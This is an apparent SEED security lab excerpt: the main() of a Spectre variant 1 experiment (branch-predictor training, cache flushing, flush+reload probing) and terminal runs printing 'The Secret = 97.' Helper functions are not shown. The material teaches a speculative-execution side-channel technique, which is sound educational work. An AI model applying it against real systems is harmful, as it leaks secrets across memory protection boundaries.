 1 int main()
2 {
3 int i;
4 // FLUSH the probing array
5 flushSideChannel();
6 // Train the CPU to take the true branch inside victim()
7 for (i = 0; i < 10; i++) {
8 //_mm_clflush(&size);
9 victim(i);
0 }
1 // Exploit the out-of-order execution
2 _mm_clflush(&size);
3 for (i = 0; i < 256; i++)
4 _mm_clflush(&array[i*4096 + DELTA]);
5 victim(97);
6 // RELOAD the probing array
7 reloadSideChannel();
8 return (0);
9 }
Terminal
[06/26/21]seed@VM:~/.../experiment$ gcc -march=nat
[06/26/21]seed@VM:~/.../experiment$ ./experiment
array[97*4096 + 1024] is in cache.
The Secret = 97.
[06/26/21]seed@VM:~/.../experiment$ ./experiment
array[97*4096 + 1024] is in cache.
The Secret = 97.
[06/26/21]seed@VM:~/.../experiment$ ./experiment
array[97*4096 + 1024] is in cache.
The Secret = 97.
[06/26/21]seed@VM:~/.../experiment$ ./experiment